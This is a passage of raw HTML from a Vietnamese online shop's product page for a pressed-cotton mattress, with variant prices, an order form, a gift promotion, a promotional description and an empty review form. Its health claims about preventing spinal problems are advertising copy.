900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;3,160,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,520,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1868,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;140x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2320000,&quot;display_regular_price&quot;:2900000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,900,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,320,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1869,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;120x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:2150000,&quot;display_regular_price&quot;:2690000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,690,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,150,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1870,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kich-thuoc&quot;:&quot;100x200&quot;,&quot;attribute_pa_do-day&quot;:&quot;9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1940000,&quot;display_regular_price&quot;:2430000,&quot;image&quot;:{&quot;title&quot;:&quot;N\u1ec6M B\u00d4NG \u00c9P KIM C\u01af\u01a0NG ACNESS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg 900w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-300x300.jpg 300w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-150x150.jpg 150w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg 100w, https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 900px) 100vw, 900px&quot;,&quot;full_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/nemcattuong.com\/wp-content\/uploads\/2016\/11\/NEM-BONG-EP-KIM-CUONG-ACNESS-8-900x900.jpg&quot;,&quot;thumb_src_w&quot;:900,&quot;thumb_src_h&quot;:900,&quot;src_w&quot;:900,&quot;src_h&quot;:900},&quot;image_id&quot;:22738,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;del&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;2,430,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;ins&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;1,940,000&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;\u0111&lt;\/span&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1871,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_kich-thuoc">Kích thước</label></td>
						<td class="value">
							<select id="pa_kich-thuoc" class="" name="attribute_pa_kich-thuoc" data-attribute_name="attribute_pa_kich-thuoc" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="100x200" >100x200</option><option value="120x200" >120x200</option><option value="140x200" >140x200</option><option value="160x200" >160x200</option><option value="180x200" >180x200</option></select>						</td>
					</tr>
									<tr>
						<td class="label"><label for="pa_do-day">Độ dày</label></td>
						<td class="value">
							<select id="pa_do-day" class="" name="attribute_pa_do-day" data-attribute_name="attribute_pa_do-day" data-show_option_none="yes"><option value="">Chọn một tùy chọn</option><option value="9" >9</option></select><a class="reset_variations" href="#">Xóa</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text1" for="quantity_693dd8c5be161">Số lượng</label>
		<input
			type="number"
			id="quantity_693dd8c5be161"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			inputmode="numeric" />
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Mua hàng</button>

	<input type="hidden" name="gtm4wp_id" value="280" />
<input type="hidden" name="gtm4wp_name" value="NỆM BÔNG ÉP KIM CƯƠNG ACNESS" />
<input type="hidden" name="gtm4wp_sku" value="280" />
<input type="hidden" name="gtm4wp_category" value="Nệm Bông ép Kim Cương" />
<input type="hidden" name="gtm4wp_price" value="1940000" />
<input type="hidden" name="gtm4wp_stocklevel" value="" />

	<input type="hidden" name="add-to-cart" value="280" />
	<input type="hidden" name="product_id" value="280" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

                            <a href="javascript:void(0);" class="devvn_buy_now devvn_buy_now_style" data-id="280">
                                <strong>Mua hàng nhanh</strong>
                                <span>Gọi điện xác nhận và giao hàng tận nơi</span>
                            </a>
                            <div class="product_meta" style="display:none">

	
	
		<span class="sku_wrapper">Mã: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Danh mục: <a href="https://nemcattuong.com/nem-bong-ep/" rel="tag">Nệm Bông Ép</a>, <a href="https://nemcattuong.com/nem-bong-ep/bong-ep-kim-cuong/" rel="tag">Nệm Bông ép Kim Cương</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://nemcattuong.com/tu-khoa-san-pham/dem-bong-ep-kim-cuong/" rel="tag">Đệm bông ép kim cương</a>, <a href="https://nemcattuong.com/tu-khoa-san-pham/nem-bong-ep-kim-cuong/" rel="tag">Nệm bông ép kim cương</a></span>
	
</div>

<div class="giftCombo">
<div style=" margin-top: -35px; background: #f9f8f9;     display: table;; padding: 0px 10px; margin-bottom: 10px; font-weight: bold; ">
<img src="https://nemcattuong.com/wp-content/themes/vpw_theme/images/giftcombo_a0a0e3a95f524593926462f2eacc99b1.png" alt="Gift Combo">
<span style=" line-height: 40px; ">Quà tặng</span>
</div>
<p><span style="color: #ff0000;"><strong>CHƯƠNG TRÌNH KHUYẾN MÃI</strong></span></p>
<p><span style="color: #ff0000;">1. Giảm giá 20%</span></p>
<p><span style="color: #ff0000;">2. Đối với kích thước 5cm</span></p>
<p>Tặng Combo 1 bao gồm</p>
<ul>
<li>2 gối nằm gòn Basic 50x70cm</li>
<li>1 gối ôm gòn</li>
<li>1 ga Microfiber</li>
</ul>
<p><span style="color: #ff0000;">3. Đối với kích thước 10cm</span></p>
<p>Tặng Combo 2 bao gồm</p>
<ul>
<li>2 gối nằm lông vũ 50x70cm</li>
<li>1 gối ôm gòn</li>
<li>1 ga Microfiber</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
	</div>


</div>
</section>
<section class="product-overview p-y-section">
<div class="container-lg c-gray-2">
<div class="row">
<div class="col-sm-8">
<div class="chitiet">
<h2 align="center"><span style="font-family: arial, helvetica, sans-serif; font-size: 24pt; color: #800080;">NỆM BÔNG ÉP KIM CƯƠNG ACNESS</span></h2>
<p><span style="color: #800080;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;">MÔ TẢ SẢN PHẨM</span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Chất liệu:</strong> Sản phẩm được làm từ sợi bông polyester đạt chuẩn</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Công nghệ</strong>: Các lớp bông mỏng được xếp chồng lên nhau và sử dụng công nghệ ép nhiệt đạt tiêu chuẩn Hàn Quốc</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Độ thoáng mát:</strong> Nệm bông ép Kim Cương có khả năng lưu thông không khí và hút ẩm tốt, tạo cảm giác thoáng mát trong suốt 4 mùa trong năm</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Độ đàn hồi</strong>: Sản phẩm nâng đỡ tốt 5 vùng trên cơ thể, không gây xẹp lún ảnh hưởng đến xương khớp</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Áo nệm:</strong> Được làm từ vải nhập khẩu thêu hoa văn và logo tinh xảo</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Kiểu dáng:</strong> Thiết kế nệm gấp 3 tiện dụng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><strong>Bảo hành:</strong> Sản phẩm được bảo hành 10 năm trên toàn quốc. Đổi trả ngay nếu phát hiện hàng giả, hàng kém chất lượng</span></p>
<p>&nbsp;</p>
<p><span style="color: #800080;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt;">NỆM BÔNG ÉP KIM CƯƠNG ACNESS CÓ TỐT KHÔNG?</span></strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><a style="color: #000000;" href="https://nemcattuong.com/nem-bong-ep-kim-cuong-acness-1-1-1198877/"><strong>N</strong></a><strong>ệm bông ép kim cương</strong> được sản xuất từ sợi bông polyeste cao cấp và dây chuyền công nghệ Hàn Quốc tiên tiến nhất hiện nay. <strong>Đệm bông ép Kim Cương</strong><strong> Acness</strong> đạt những tiêu chuẩn quốc tế về sự êm ái và độ nâng đỡ 05 vùng cơ thể khi nằm, mang lại cảm giác thư giãn tuyệt đối</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 14pt;"><strong>Nệm bông ép kim cương</strong> có độ định hình tốt, không xảy ra tình trạng xẹp lún gây đau nhức cơ thể. Sản phẩm có thể giúp phòng tránh những bệnh lý xương khớp như cong vẹo cột sống, thoái hóa cột sống, thoát vị đĩa đệm,&#8230;</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Việc sử dụng nguyên liệu chất lượng cao cùng công nghệ sản xuất hiện đại giúp sản phẩm có được độ thông thoáng tốt, không khí có thể dễ dàng lưu thông từ trong ra ngoài và ngược lại giúp vùng lưng luôn khô thoáng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Lớp áo nệm bền chắc và may đo cẩn thận nên không gây tình trạng nhăn đùn khó chịu trong khi sử dụng. Chiếc nệm được đầu tư kỹ lưỡng từng chi tiết nhỏ nhất tạo độ thẩm mỹ cao</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Đây là chiếc nệm phù hợp cho những gia đình có diện tích sinh hoạt nhỏ hẹp hoặc những người yêu thích sự năng động tiện lợi. Nệm bông ép Kim Cương Acness có thể gấp 3 nhỏ gọn, trọng lượng nhẹ nên việc di chuyển không còn là nỗi ám ảnh của người tiêu dùng</span></p>
<figure id="attachment_8717" aria-describedby="caption-attachment-8717" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-8717" src="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-5.jpg" alt="Nệm bông ép Kim Cương Acness" width="800" height="476" srcset="https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-5.jpg 800w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-5-300x179.jpg 300w, https://nemcattuong.com/wp-content/uploads/2016/11/nem-bong-ep-kim-cuong-acness-5-600x357.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-8717" class="wp-caption-text">Nệm bông ép Kim Cương Acness</figcaption></figure>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #800080;"><strong>NH</strong><strong>ỮNG CHÍNH SÁCH VÀ ƯU ĐÃI KHI MUA SẮM TẠI NỆM CÁT TƯỜNG</strong></span></p>
<div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Khi mua các sản phẩm của Nệm Cát Tường, các bạn sẽ có được những quyền lợi và ưu đãi như sau:</span></p>
<ul>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><b>Nệm bông ép Kim Cương Acness</b><b> </b>được bảo hành toàn quốc lên đến 10 năm</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Cam kết bán hàng đúng giá – chất lượng cao</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Hoàn tiền 200% nếu phát hiện hàng giả, hàng nhái, hàng kém chất lượng</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Được kiểm tra hàng trước khi thanh toán</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Thanh toán linh hoạt bằng nhiều cách: thanh toán trực tiếp khi mua tại cửa hàng, thanh toán qua dịch vụ internet banking, mobile banking, hoặc ship COD,…</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Có hỗ trợ trả góp 0% lãi suất khi mua hàng có hóa đơn trên 3 triệu</span></li>
<li><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;">Nhận đặt hàng nệm cao su theo kích thước bạn yêu cầu<strong style="text-align: center;">       </strong></span></li>
</ul>
</div>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt; color: #000000;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4902" src="https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong.png" alt="" width="2134" height="489" srcset="https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong.png 2134w, https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong-900x206.png 900w, https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong-300x69.png 300w, https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong-768x176.png 768w, https://nemcattuong.com/wp-content/uploads/2019/07/giao-hang-mien-phi-toan-quoc-nem-cat-tuong-1024x235.png 1024w" sizes="(max-width: 2134px) 100vw, 2134px" /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Review NỆM BÔNG ÉP KIM CƯƠNG ACNESS		</h2>

        <div class="star_box">
            <div class="star_box_left">
                <div class="star-average">
                                    </div>
                <div class="reviews_bar">
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">5<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">4<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">3<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">2<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                        <div class="devvn_review_row">
                        <span class="devvn_stars_value">1<i class="devvn-star"></i></span>
                        <span class="devvn_rating_bar">
                            <span style="background-color: #eee" class="devvn_scala_rating">
                                <span class="devvn_perc_rating" style="width: 0%; background-color: #f5a623"></span>
                            </span>
                        </span>
                        <span class="devvn_num_reviews"><b>0%</b> | 0 đánh giá</span>
                    </div>
                                    </div>
            </div>
                        <div class="star_box_right">
                <a href="javascript:void(0)" title="Đánh giá ngay" class="btn-reviews-now">Đánh giá ngay</a>
            </div>
                    </div>

                    <div id="review_form_wrapper" class="mfp-hide">
                <div id="review_form">
                    	<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Đánh giá NỆM BÔNG ÉP KIM CƯƠNG ACNESS <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nem-bong-ep-kim-cuong-acness-1-1-1198877/#respond" style="display:none;">Hủy</a></small></span><form action="https://nemcattuong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" minlength="10" required placeholder="Mời bạn chia sẻ thêm một số cảm nhận..."></textarea></div><div class="wrap-attaddsend"><div class="review-attach"><span class="btn-attach devvn_insert_attach">Gửi ảnh thực tế</span></div><span id="countContent">0 ký tự (Tối thiểu 10)</span></div><div class="list_attach"><ul class="devvn_attach_view"></ul><span class="devvn_insert_attach"><i class="devvn-plus">+</i></span></div><div class="comment-form-rating"><label for="rating">Bạn cảm thấy thế nào về sản phẩm? (Chọn sao)</label><select name="rating" id="rating" required>
						<option value="">Xếp hạng&hellip;</option>
						<option value="5">Rất tốt</option>
						<option value="4">Tốt</option>
						<option value="3">Trung bình</option>
						<option value="2">Không tệ</option>
						<option value="1">Rất tệ</option>
					</select></div><div class="form_row_reviews"><p class="comment-form-author"><input id="author" name="author" type="text" value="" size="30" required placeholder="Họ tên (bắt buộc)"/></p>
<p class="comment-form-phone"><input id="phone" name="phone" type="text" size="30" required placeholder="Số điện thoại (Bắt buộc)"/></p>
<p class="comment-form-email"><input id="email" name="email" type="email" value="" size="30" placeholder="Email"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đánh giá" /> <input type='hidden' name='comment_post_ID' value='280' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
